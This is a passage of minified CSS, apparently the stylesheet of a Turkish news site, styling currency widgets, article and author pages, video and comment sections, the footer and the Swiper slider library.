.economy-widget-box::after{content:'';height:5px;width:100%;position:absolute;top:28%;background-color:#ebebeb;z-index:2;left:0}.today-money li i{font-size:24px;position:absolute;z-index:99;top:-45px;right:23px}.today-money li span.count{color:#000;position:absolute;top:-25px;right:11px;font-weight:bold;z-index:99;padding-top:3px}.today-money i.fa-caret-up{color:#3daf2c}.today-money i.fa-caret-down{color:#cc282a}#sagDoviz2{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:20px}#sagDoviz2 span.info{background:#0072bc}#sagDoviz2 .baslik1{margin-bottom:2px}#sagDoviz2 .sagDoviz{margin-bottom:0}#sagDoviz{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:2px}#sagDoviz h2{color:#fff;font-size:16px;font-weight:900;line-height:50px;background:#0072bc;padding-left:20px}.sagDoviz{width:300px;height:auto;overflow:hidden;display:block;margin-bottom:10px}.sagDoviz ul{padding:0;margin:0}.sagDoviz ul li{list-style:none;width:278px;height:46px;overflow:hidden;display:block;border:1px solid #efefef;padding:0 10px;margin-bottom:2px}.sagDoviz ul li strong{font-weight:900;font-size:16px}.sagDoviz ul li span{font-weight:700;font-size:14px}.sagDoviz ul li font{font-weight:400;font-size:12px}.sagDoviz .v{float:left;width:20px;height:auto;overflow:hidden;text-align:center;line-height:48px}.sagDoviz .vv{float:left;width:130px;height:auto;overflow:hidden;line-height:48px}.sagDoviz .vvv{float:left;width:128px;height:auto;overflow:hidden;text-align:right}.sagDoviz i.fa-arrow-up{color:#3daf2c}.sagDoviz i.fa-arrow-down{color:#cc282a}#piyasalardaSonDurum{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}.solDoviz{width:100%;height:auto;overflow:hidden;display:block}.solDoviz ul{padding:0;margin:0}.solDoviz ul li{list-style:none;width:155px;height:46px;overflow:hidden;display:block;border:1px solid #efefef;padding:0 5px;float:left}.solDoviz ul li strong{font-weight:900;font-size:16px}.solDoviz ul li span{font-weight:700;font-size:13px}.solDoviz ul li font{font-weight:400;font-size:12px}.solDoviz .vv{float:left;width:93px;height:auto;overflow:hidden;line-height:48px}.solDoviz .vvv{float:left;width:62px;height:auto;overflow:hidden;text-align:right}.solDoviz i.fa-arrow-up{color:#3daf2c;margin-left:5px}.solDoviz i.fa-arrow-down{color:#cc282a;margin-left:5px}.sagFirmalarin{width:296px;height:auto;overflow:hidden;display:block;background:#f5f5f5;padding:2px 2px}.sagFirmalarin a{width:236px;height:auto;overflow:hidden;display:block;float:left}.sagFirmalarin strong{width:236px;height:auto;overflow:hidden;display:block;color:#131313;font-weight:900;font-size:13px;text-transform:uppercase;padding:4px;white-space:nowrap;text-overflow:ellipsis}.sagFirmalarin span{width:236px;height:auto;overflow:hidden;display:block;color:#131313;font-weight:400;font-size:13px;padding:0 4px}.sagFir{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:48px;height:48px;float:right}.sagFirmalarin:nth-of-type(2n){background:#fff}.pagination{padding:0;position:relative;font-size:14px;line-height:20px;width:100%;height:50px;overflow:hidden;margin-top:10px}.pagination .current{padding:5px 15px}.pagination .current,.pagination a:hover{background:#e6242b;color:#fff}.pagination a,.pagination span{display:block;float:left;margin:2px 2px 2px 0;padding:5px 15px;text-decoration:none;width:auto;color:#fff;background:#282828}.pagination a,.pagination span{display:block;float:left;margin:2px 2px 2px 0;padding:5px 15px;text-decoration:none;width:auto;color:#fff;background:#282828}.detayBaslik{width:980px;height:auto;overflow:hidden;display:block;margin-bottom:10px}.detayBaslik h1{font-size:44px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase;line-height:54px}.detayBaslik h2{font-size:22px;line-height:26px;font-weight:600;color:#4c4c4c;display:block}.detayBaslik3s{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:10px}.detayBaslik3s h1{font-size:32px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase}.detayBaslik3s h2 p{font-size:20px;font-weight:700;color:#4c4c4c;display:block}.detayHaber{width:670px;height:auto;overflow:hidden;margin-bottom:5px;display:block}.detayHaber p{width:auto;height:auto;margin-bottom:15px;display:block;font-size:16px;font-weight:400;color:#4E4E4E}.detayHaber h1{font-size:38px}.detayHaber h2{font-size:30px}.detayHaber h3{font-size:24px}.detayHaber h4{font-size:20px}.detayHaber h5{font-size:18px}.detayHaber h6{font-size:16px}.haberEklendi{width:670px;height:auto;overflow:hidden;display:block;font-size:12px;position:relative;bottom:0;background:rgba(255,255,255,.8);color:#000;padding:0;line-height:24px}.haberEklendi strong{font-weight:700}.habericiResim img{max-width:100%;height:auto;overflow:hidden}#gallery-1 img{padding:2px;margin:0 5px;width:auto!important;height:auto!important;overflow:hidden;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #efefef!important}.haberDetay2{width:440px;height:445px;overflow:hidden;display:block;position:relative}.haberDetay2 h1{font-size:24px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase}.haberDetay2 h2{font-size:16px;font-weight:600;color:#4c4c4c;display:block;width:100%;height:156px;overflow:hidden}.resimDetay2{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:530px;height:445px;float:left}.haberEklendi2{width:440px;height:auto;overflow:hidden;display:block;font-size:12px;background:rgba(255,255,255,.8);color:#000;line-height:24px}.haberEklendi2 strong{font-weight:700}.detayBiyografiB h1{font-size:24px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase}.yazartek{width:100%;height:auto;overflow:hidden;padding:0 10px 5px 0;display:block;background:#fefefe;position:relative;border-bottom:2px solid #F7F7F7;margin:0 0 10px 0}

.yazarinTum a{font-size:12px;font-weight:700;color:#2d2d2d;float:right;margin-right:10px;margin-top:10px;text-decoration:none}.yazarinTum a:hover{color:#d50000}.yazarSayfasi{width:327px;height:171px;overflow:hidden;display:block;position:relative;float:left;margin:0 10px 10px 0;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border:1px solid #f3f3f3}.yazarSayfasi:nth-of-type(1n){margin:0 10px 10px 1px}.yazarSayfasi:nth-of-type(2n){margin:0 0 10px 0}.ySayfasiResim{width:64px;height:64px;overflow:hidden;float:left;margin-right:10px;border:5px solid #fff;margin:10px 0 0 10px;border-right:1px solid #e4e4e4;border-left:1px solid #e4e4e4;border-top:1px solid #e4e4e4;padding:5px;background:#fff}.ySayfasiResim img{width:64px;height:64px;overflow:hidden}.ySayfasiIsim{width:219px;height:auto;overflow:hidden;display:block;padding:10px;position:absolute;bottom:0;right:0;font-size:15px;font-weight:900;color:#131313;text-transform:uppercase}.ySayfasiK{width:100%;height:44px;overflow:hidden;display:block}.ySayfasiK a{font-size:14px;font-weight:800;color:#131313;text-transform:uppercase}.ySayfasiK a:hover{color:#e6242b}.ySayfasiTum{width:307px;line-height:32px;overflow:hidden;background:#f3f3f3;text-align:right;padding:0 10px}.ySayfasiTum a{font-size:12px;font-weight:800;color:#131313;text-transform:uppercase}.ySayfasiTum a:hover{color:#e6242b}.ySayfasiResimT{width:128px;height:128px;overflow:hidden;float:left;margin:10px 0 0 10px;border-right:1px solid #e4e4e4;border-left:1px solid #e4e4e4;border-top:1px solid #e4e4e4;padding:5px;background:#fff}.ySayfasiResimT img{width:128px;height:128px;overflow:hidden}.ySayfasiIsimT{width:479px;height:auto;overflow:hidden;display:block;padding:10px 10px 5px 10px;border-bottom:1px solid #dedede;margin:0 10px;float:left}.ySayfasiIsimT strong{font-size:15px;font-weight:900;color:#131313;text-transform:uppercase}.ySayfasiIsimT span{font-size:13px;font-weight:500;color:#131313;margin-left:10px}.ySayfasiBiyT{width:499px;height:64px;overflow:hidden;display:block;padding:10px;font-size:13px;font-weight:500;color:#131313}.ySayfasiLink{float:right;margin-right:10px}.ySayfasiLink a{font-size:12px;font-weight:800;color:#131313;text-transform:uppercase}.ySayfasiLink a:hover{color:#e6242b}.detayBaslik3{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:10px}.detayBaslik3 h1{font-size:36px;font-weight:900;color:#4c4c4c;display:block;margin-bottom:0;text-transform:uppercase;line-height:40px}.detayBaslik3 h2{font-size:18px;line-height:22px;font-weight:600;color:#4c4c4c;display:block}
 
    
}.yaziIciBenzer a{font-size:22px;text-transform:uppercase;color:#4c4c4c}.yaziIciBenzer a:hover{color:#e6242b}.yaziIciBenzer:hover{-moz-box-shadow:0 2px 5px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.2);box-shadow:0 2px 5px rgba(0,0,0,.2);border:1px solid #e4e4e4}.detayEtiket{width:670px;height:auto;overflow:hidden;margin-bottom:20px;display:block}.detayEtiket a{font-size:13px;font-weight:600;border:1px solid #f5f5f5;padding:3px 6px;float:left;margin:0 0 0 5px;color:#4c4c4c}.detayEtiket a:hover{color:#e6242b;border:1px solid #e4e4e4}.yaziIciBenzer .resimkat:hover{-moz-transform:scale(1.0);-webkit-transform:scale(1.0);transform:scale(1.0)}#videoAlani{width:980px;height:337px;overflow:hidden;display:block;margin-bottom:10px;background:#131313;padding:10px}.videoAlani{width:600px;height:337px;overflow:hidden;display:block;float:left;margin-right:10px}.videoAlani iframe{width:600px;height:337px;max-width:600px;max-height:337px;overflow:hidden;display:block}.videoAlani video{width:600px;height:337px;max-width:600px;max-height:337px;overflow:hidden;display:block}.videoAlani embed{width:600px;height:337px;max-width:600px;max-height:337px;overflow:hidden;display:block}.videoBaslik{width:370px;height:337px;overflow:hidden;display:block;position:relative}.videoBaslik h1{font-size:20px;font-weight:900;color:#8c8c8c;display:block;margin-bottom:0;text-transform:uppercase}.videoBaslik h2{font-size:14px;font-weight:400;color:#c3c3c3;display:block;height:auto;width:100%;overflow:hidden;max-height:190px}.reklamiGec{width:100%;line-height:40px;overflow:hidden;position:absolute;bottom:0;text-align:right}.reklamiGec a{color:#fff;font-size:14px;font-weight:900}.reklamiGec a:hover{color:#dedede;font-size:14px;font-weight:900}#reklami{position:relative;width:600px;height:337px;overflow:hidden;display:block;float:left;margin-right:10px}#reklami .videoAlani{text-align:center}.geriSayim{color:#fff}.benzVideo{width:216px;height:120px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;text-align:center}.benzVideo strong{font-size:13px;font-weight:700;width:196px;height:38px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-align:center}.benzVideo a{color:#4c4c4c;width:216px;height:120px;overflow:hidden;display:block;text-decoration:none}.benzVideo:nth-of-type(3n){margin:0 0 10px 0!important}.benzVideoR{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:120px;position:absolute;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.benzVideoR:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.benzVideo a i{padding:10px;overflow:hidden;display:block;position:absolute;top:0;color:rgba(255,255,255,.5);z-index:99}.benzVideo a:hover i{color:rgba(255,255,255,1)}.yorumYapan{width:100%;margin-bottom:10px;height:auto;overflow:hidden;float:left}.yorumYapan label{width:330px;height:auto;float:left;margin-right:10px;display:block;position:relative}.yorumYapan i{position:absolute;top:13px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px;border-right:1px solid #EFEFEF}.yorumYapan input{height:40px;line-height:40px;width:267px;background-color:#F7F7F7;border:1px solid #EFEFEF;font-size:12px;color:#1c1d1d;padding:0 10px 0 50px;outline:0}.yorumYapan label:nth-of-type(2n){margin-right:0!important}.yorumText2{width:533px;height:auto;overflow:hidden;float:left;margin-right:10px}.yorumText2 label{position:relative;width:100%;display:block}.yorumText2 .fa-pencil{position:absolute;top:10px;left:10px;height:75%}.yorumText2 i{position:absolute;top:15px;left:10px;width:20px;text-align:center;color:#828282;padding-right:10px;border-right:1px solid #EFEFEF}.yorumText2 textarea{height:80px;width:470px;color:#1c1d1d;padding-right:10px}.yorumText2 textarea,.yorumTextB textarea{resize:none;line-height:15px;font-size:12px;padding-left:50px;padding-top:10px;font-family:'Titillium Web',sans-serif!important;background-color:#F7F7F7;border:1px solid #EFEFEF;outline:0}.form-dv button{background-color:#F7F7F7;border:1px solid #EFEFEF;padding:16px 12px 18px 12px;text-align:center;width:100%;cursor:pointer;outline:0;transition:all .3s ease-in-out}.form-dv button,.form-dv button span{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.form-dv button,.form-dv button span{-o-transition:all .3s ease-in-out}.form-dv button span{font-size:14px;font-weight:600;color:#a9a9a9;transition:all .3s ease-in-out}.form-dv button:hover{background-color:#e6242b!important;border:1px solid #e6242b!important}.form-dv button:hover span{color:#fff!important}.comment-box{width:94%;height:auto;padding:2%;border-left:10px solid #EFEFEF;background:#f7f7f7;margin-top:5px}article.comment-list{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}ul.children{padding:0 0 0 3%;margin:0;width:97%;height:auto;overflow:hidden;display:block}.titleYorum{width:100%;height:auto;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #efefef}.titleYorum span.name{font-size:12px;font-weight:800;color:#131313}.titleYorum span.date{font-size:12px;font-weight:600;color:#131313}.titleYorum span.answer a{font-size:12px;font-weight:600;color:#e6242b}.titleYorum span.answer a:hover{color:#131313}.comment-box .content p{font-size:12px;font-weight:600;color:#131313}.noktalarSpor{bottom:50px!important;position:relative;z-index:999;float:left;width:200px!important;left:230px!important}.noktalarSpor .swiper-pagination-bullet{margin:0!important}.noktalarSpor .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalarSpor .swiper-pagination-bullet-active{opacity:1;background:#309820;color:#fff}.noktalarEkonomi{bottom:50px!important;position:relative;z-index:999;float:left;width:200px!important;left:230px!important}.noktalarEkonomi .swiper-pagination-bullet{margin:0!important}.noktalarEkonomi .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalarEkonomi .swiper-pagination-bullet-active{opacity:1;background:#0072bc;color:#fff}.sporManset strong{width:630px;font-size:22px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 10px;display:block;position:absolute;bottom:50px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.sporManset a:hover{color:#fff!important}.takimlar{width:980px;height:auto;overflow:hidden;margin:0 0 6px 0;padding-bottom:4px}.takimlar a{display:flex;border:1px solid #fff;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);float:left;padding:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;margin:0 3.6px 0 0}.takimlar a:nth-of-type(18n){margin:0}.takimlar a:hover{border:1px solid #efefef}.takimlar img{width:49px;height:49px;overflow:hidden}.yasalUyari{padding:5px 10px;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#c09853;font-size:12px;position:relative;width:648px;height:auto;margin-top:10px;margin-bottom:10px;overflow:hidden}.yasalUyari i{margin-top:7px;margin-right:2px}footer{width:100%;height:auto;overflow:hidden;background:#131313;padding:0;position:relative;z-index:999}#footer{width:1000px;height:auto;overflow:hidden;display:block;margin:0 auto;padding:0}.footer1{width:300px;height:auto;overflow:hidden;display:block;float:left;text-align:center;padding:10px 0 10px 0}.footer1 img{width:150px;height:52px;overflow:hidden;margin-bottom:4px}.footer1 p{font-size:14px;color:#656565;font-weight:600;margin-bottom:10px}.footer2{width:324px;height:auto;overflow:hidden;display:block;float:left;margin:0 10px;padding:0 10px 10px 10px;border-left:1px solid #000;border-right:1px solid #000;background:#191919}.fmenu ul{margin:0;padding:0;width:100%;height:auto;overflow:hidden}.fmenu ul li{width:50%;line-height:24px;overflow:hidden;float:left}.fmenu ul li a{font-size:12px;color:#656565;font-weight:700;text-transform:uppercase}.fmenu ul li a:before{font-size:5px!important;font-weight:400;float:left;padding:11px 4px 0 1px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f111"}.fmenu ul li a:hover{color:#dedede}.fsosyal{width:100%;height:auto;overflow:hidden;display:block;text-align:center}.fsosyal a{width:auto;height:auto;float:left;padding:10px 16px;background:#191919;border:1px solid #000;color:#656565;margin:0 5px}.fsosyal a:hover{background:#000}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E)}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{;right:10px;left:auto}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E)}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000}button.swiper-pagination-bullet{border:0;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px border-radius: 51px;}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0;-moz-transform-origin:0;-ms-transform-origin:0;transform-origin:0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) 